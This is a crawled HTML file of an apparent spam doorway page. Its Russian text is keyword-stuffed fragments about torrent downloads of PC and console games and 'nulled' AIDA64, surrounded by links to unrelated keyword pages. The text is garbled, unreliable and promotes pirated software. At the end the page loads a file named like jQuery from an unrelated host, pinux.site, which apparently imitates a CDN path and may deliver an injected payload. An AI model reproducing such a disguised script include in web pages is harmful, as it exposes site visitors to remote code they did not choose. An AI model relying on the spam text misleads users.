

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-rpg-igry-na-pk-skachat-torrent.html
body_size: 2008
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рпг игры на пк скачать торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рпг игры на пк скачать торрент</h2>
                            </header>
                            <p>Скачать игры для приставки Sony PS1 (Playstation). Имеются различные жанры игр на русском языке для. У нас Скачать бесплатно игры на компьютер можно без регистрации на pc на русском языке. Сайт Leetor.Ru предоставляет возможность скачивать бесплатно игры и программы через торрент. Скачать AIDA64 (Extreme, Engineer, Business, Network Audit) торрент бесплатно и без регистрации nulled. Скачать игры для приставки Sony PS2 (Playstation 2). Имеются различные жанры игр на русском языке. Торрент-Трекер (стр. 1) — Rutor, Rustorka, Tapochek, Rutracker сайт, Repack by R.G. Механики, xatab, игры, фильмы hdrip. 
MegaShara. У нас Вы сможете скачать все, что Вам нужно: музыка, фильмы, видео, игры абсолютно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-proektor-dlya-provedeniya-prezentaciy.html">Проектор для проведения презентаций</a></li>
                                <li><a href="fi94gm-gdz-po-fizike-zadachnik-9-klass-lukashik.html">Гдз по физике задачник 9 класс лукашик</a></li>
                                <li><a href="fi94gm-akon-skachat-besplatno-mp3-albom.html">Akon скачать бесплатно mp3 альбом</a></li>
                                <li><a href="fi94gm-dve-anglichanki-i-kontinent.html">Две англичанки и континент</a></li>
                                <li><a href="fi94gm-kak-ustanovit-drayver-v-win-8.html">Как установить драйвер в win 8</a></li>
                                <li><a href="fi94gm-skachat-zvukovoy-drayver-nvidia-dlya-windows-7.html">Скачать звуковой драйвер nvidia для windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igry-dlya-android-800-x-480.html">Скачать игры для андроид 800 x 480</a></li>
                                            <li><a href="fi94gm-krovotechenie-prezentaciya-skachat.html">Кровотечение презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nemov-psihologicheskiy-slovar-skachat.html">Немов психологический словарь скачать</a></li>
                                            <li><a href="fi94gm-prezentaciya-golub-mira.html">Презентация голубь мира</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nokia-lumia-kak-skachat-prilozheniya.html">Nokia lumia как скачать приложения</a></li>
                                            <li><a href="fi94gm-raspisanie-prigorodnyh-avtobusov-nikopolya.html">Расписание пригородных автобусов никополя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-sluzhebnaya-zapiska-na-imya-rektora-obrazec.html">Служебная записка на имя ректора образец</a></li>
                                            <li><a href="fi94gm-skachat-besplatno-kartinki-moskvy.html">Скачать бесплатно картинки москвы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
